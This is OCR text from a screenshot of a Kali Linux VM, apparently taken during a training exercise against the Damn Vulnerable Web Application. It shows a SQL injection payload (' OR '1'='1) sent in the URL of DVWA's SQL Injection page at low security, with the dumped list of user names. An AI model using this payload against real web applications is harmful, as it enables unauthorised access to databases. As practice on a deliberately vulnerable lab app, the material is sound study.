 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
16:25
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 404 Not Found Online Python Compil... Online Python Compil...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)